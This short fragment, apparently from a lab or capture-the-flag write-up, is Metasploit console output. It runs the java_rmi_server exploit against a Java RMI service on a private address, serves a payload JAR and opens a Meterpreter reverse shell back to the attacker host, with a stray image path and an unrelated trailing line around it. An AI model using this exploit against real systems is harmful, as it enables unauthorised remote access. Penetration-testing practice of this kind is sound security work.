 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/izj9Sy6jFV
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:47523) at 2022-09-02 04:54:53 -0400
Device type: general purpose